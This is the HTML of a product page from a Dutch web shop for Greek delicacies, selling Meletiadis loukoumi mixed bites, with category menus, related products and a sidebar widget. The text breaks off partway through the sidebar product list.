		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a>&nbsp;&#47;&nbsp;Meletiadis loukoumi mixed bites 300 gr</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3098" class="product type-product post-3098 status-publish first instock product_cat-loukoumi-halva has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?fit=1600%2C1600&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="mixed bites" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?fit=1600%2C1600&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?fit=1600%2C1600&#038;ssl=1" data-large_image_width="1600" data-large_image_height="1600" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=1080%2C1080&amp;ssl=1 1080w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=1280%2C1280&amp;ssl=1 1280w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/mixed-bites.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Meletiadis loukoumi mixed bites 300 gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,25</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/mavromatis-loukoumi-limoncello-200gr/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696e951773034">Meletiadis loukoumi mixed bites 300 gr quantity</label>
		<input type="number" id="quantity_696e951773034" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="3098" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/" rel="tag">loukoumi &amp; halva</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-208363 status-publish first instock product_cat-loukoumi-halva product_cat-honing has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/elli-kadaifi-met-honing-en-amandelen-210-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/KATAIFI-ME-MEIL-KAI-AMIGDALO.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/KATAIFI-ME-MEIL-KAI-AMIGDALO.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/KATAIFI-ME-MEIL-KAI-AMIGDALO.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/KATAIFI-ME-MEIL-KAI-AMIGDALO.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/KATAIFI-ME-MEIL-KAI-AMIGDALO.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/KATAIFI-ME-MEIL-KAI-AMIGDALO.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/KATAIFI-ME-MEIL-KAI-AMIGDALO.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Elli Kadaifi met honing en amandelen &#8211; 210 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,25</bdi></span></span>
</a><a href="?add-to-cart=208363" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="208363" data-product_sku="" aria-label="Add &ldquo;Elli Kadaifi met honing en amandelen - 210 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-231923 status-publish instock product_cat-ouzo product_cat-loukoumi-halva has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/ouzo-loukoumi-300-gr-lazaris/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/LOUKOUMI-OUZO_1200x1200px-1-600x600-1.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/LOUKOUMI-OUZO_1200x1200px-1-600x600-1.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/LOUKOUMI-OUZO_1200x1200px-1-600x600-1.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/LOUKOUMI-OUZO_1200x1200px-1-600x600-1.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/LOUKOUMI-OUZO_1200x1200px-1-600x600-1.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/LOUKOUMI-OUZO_1200x1200px-1-600x600-1.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/LOUKOUMI-OUZO_1200x1200px-1-600x600-1.webp?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Ouzo loukoumi 300 gr Lazaris</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,50</bdi></span></span>
</a>			<div class="ywctm-custom-button-container ywctm-button-224353" data-product_id="231923">
				<span class="ywctm-custom-button "><span class="ywctm-inquiry-title"><div><span style="color: #9f4300; font-size: 16px;"><strong><span style="font-family: inherit;">Bestellen tijdelijk niet mogelijk</span></strong></span></div></span></span>			</div>
			</li>

			
					<li class="product type-product post-238078 status-publish last instock product_cat-loukoumi-halva has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/makedonikos-halvas-met-amandelen-400-kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Makedonikos halvas met amandelen 400 kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,95</bdi></span></span>
</a><a href="?add-to-cart=238078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="238078" data-product_sku="" aria-label="Add &ldquo;Makedonikos halvas met amandelen 400 kg&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/axia-syrah-xinomavro/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/axia-syrah-xynomavro-75.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/axia-syrah-xynomavro-75.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/axia-syrah-xynomavro-75.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/axia-syrah-xynomavro-75.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/axia-syrah-xynomavro-75.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/axia-syrah-xynomavro-75.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/axia-syrah-xynomavro-75.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Axia Syrah - Xinomavro - Merlot</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grieks-proza-10/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza10.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza10.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza10.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza10.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza10.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza10.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza10.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Grieks Proza 10</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/samos-nectar-eos-samos/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/samos-nectar-75.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/samos-nectar-75.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/samos-nectar-75.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/samos-nectar-75.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/samos-nectar-75.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/samos-nectar-75.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/samos-nectar-75.png?resize=480%2C481&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">EOS Samos Nectar 0,5&nbsp;l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gedroogde-oregano-30-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">gedroogde oregano 50&nbsp;gr</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kretense-graviera-steiakakis-ca-250-gr/">
